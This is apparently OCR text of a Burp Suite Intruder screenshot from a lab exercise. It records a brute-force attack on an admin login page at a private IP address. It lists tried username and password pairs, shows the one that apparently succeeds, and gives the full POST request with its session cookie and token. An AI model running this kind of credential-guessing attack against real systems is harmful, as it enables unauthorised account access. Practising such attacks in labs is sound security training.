 4. Intruder attack of http://10.10.251.92 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
35 o.bennett bella1 302 655
0 302 755
1 l.madden bambam 302 755
2 j.poole UnitedKingdom123 302 755
3 i.hopkins 1q2q3q 302 755
4 l.mayo valencia 302 755
5 m.roberts 258852 302 755
6 m.ratliff 10031991 302 755
7 j.morrison wolverine 302 755
8 r.carroll 12111991 302 755
9 t.nichols asdfghj 302 755
10 d.decker 02011976 302 755
11 l.pena eeeeeee 302 755
Request Response
Pretty Raw Hex
\n
1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.251.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://10.10.251.92
10 Connection: close
11 Referer: http://10.10.251.92/admin/login/
12 Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjMsInRva2VuSUQiOiIzYWFiNDdmYzQyNTRhNGIxYjFmODQ4Yzk2MjUwZTMxOCJ9.Yqh3Mg.cHpnlC9Rkk7sWI30Ueop-TkOuB8
13 Upgrade-Insecure-Requests: 1
14
15 username=o%2ebennett&password=bella1&loginToken=966789c37b0b13753a4f07036dd6dae6
Search...
0 matches
Finished
9
8.75